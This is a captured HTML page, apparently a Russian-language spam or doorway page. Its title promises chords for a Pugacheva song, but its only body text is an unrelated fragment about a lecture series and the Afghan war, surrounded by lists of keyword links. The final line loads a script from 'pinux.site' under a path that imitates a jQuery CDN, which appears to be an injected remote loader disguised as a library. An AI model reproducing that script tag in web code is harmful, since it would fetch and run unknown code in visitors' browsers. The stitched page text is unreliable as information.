

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-pugacheva-lyubov-pohozhaya-na-son-akkordy.html
body_size: 2089
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пугачева любовь похожая на сон аккорды - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пугачева любовь похожая на сон аккорды</h2>
                            </header>
                            <p>Здравствуйте, дорогие друзья, меня зовут Дмитрий Быков, мы начинаем с вами лекционный цикл. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-naemniki-skachat-film.html">Наемники скачать фильм</a></li>
                                <li><a href="aj9x-solnce-shashlychnaya.html">Солнце шашлычная</a></li>
                                <li><a href="aj9x-knigu-sozdanie-saytov-skachat.html">Книгу создание сайтов скачать</a></li>
                                <li><a href="aj9x-avtobusy-vologda-vytegra-raspisanie.html">Автобусы вологда вытегра расписание</a></li>
                                <li><a href="aj9x-resident-evil-5.html">Resident evil 5</a></li>
                                <li><a href="aj9x-prilozhenie-fotor-skachat-na-kompyuter.html">Приложение fotor скачать на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-chity-na-kubezumie-na-dengi.html">Скачать читы на кубезумие на деньги</a></li>
                                            <li><a href="aj9x-kuda-ustanavlivaetsya-hamachi.html">Куда устанавливается хамачи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-vkfotostrana.html">Вкфотострана</a></li>
                                            <li><a href="aj9x-skachat-minusovku-pesni-dve-ladoshki-nezhnye-koshki.html">Скачать минусовку песни две ладошки нежные кошки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-interesnye-knigi-ob-otnosheniyah.html">Интересные книги об отношениях</a></li>
                                            <li><a href="aj9x-skachat-mari-kraymbreri-paradoksy-pesnya-iz-molodezhki.html">Скачать мари краймбрери парадоксы песня из молодежки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skolko-gosposhlina-na-zayavlenie-v-zags.html">Сколько госпошлина на заявление в загс</a></li>
                                            <li><a href="aj9x-natalya-zhilcova-akademiya-magicheskogo-prava-kniga-4.html">Наталья жильцова академия магического права книга 4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
